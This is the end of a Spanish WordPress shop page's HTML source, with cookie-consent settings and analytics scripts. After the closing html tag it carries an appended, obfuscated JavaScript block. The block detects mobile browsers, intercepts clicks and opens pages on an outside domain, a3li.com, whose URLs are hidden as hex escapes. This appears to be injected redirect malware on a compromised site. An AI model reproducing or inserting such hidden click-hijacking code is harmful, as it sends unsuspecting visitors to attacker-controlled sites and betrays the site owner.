class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_statistics\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#ffffff\">Estad\u00edsticas<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#ffffff\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#ffffff\">Marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #21759b\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #21759b;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #F56E28;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #ffffff}<\/style>","position":"bottom","title":"bottom-right minimal","theme":"classic","checkbox_style":"slider","use_categories":"hidden","use_categories_optinstats":"visible","header":"","accept":"Acepto","revoke":"Gestionar consentimiento","dismiss":"Descartar","dismiss_timeout":"10","use_custom_cookie_css":"","custom_css":".cc-window  \n\n \n\n \n\n \n\n \n\n\n\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \n\n#cmplz-consent-ui .cmplz-consent-message {} \n\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {}","readmore_optin":"Pol\u00edtica de cookies","readmore_impressum":"Impressum","accept_informational":"Acepto","message_optout":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","message_optin":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"50c0709c57","url":"https:\/\/www.santahildegardaysumundo.es\/wp-json\/complianz\/v1\/?lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#191919","colorpalette_background_border":"#191919","colorpalette_text_color":"#ffffff","colorpalette_text_hyperlink_color":"#ffffff","colorpalette_toggles_background":"#21759b","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#45d843","colorpalette_button_accept_border":"#45d843","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#191919","colorpalette_button_deny_border":"#f1f1f1","colorpalette_button_deny_text":"#ffffff","colorpalette_button_settings_background":"#191919","colorpalette_button_settings_border":"#45d843","colorpalette_button_settings_text":"#ffffff","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Preferencias","save_preferences":"Guardar preferencias","accept_all":"Aceptar todo","readmore_url":{"eu":"https:\/\/www.santahildegardaysumundo.es\/politica-privacidad-cookies\/"},"privacy_link":{"eu":""},"placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.2.2' id='cmplz-cookie-config-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<!-- WooCommerce JavaScript -->
<script class="cmplz-script cmplz-stats" type="text/plain">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
</body>
</html>

<script type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>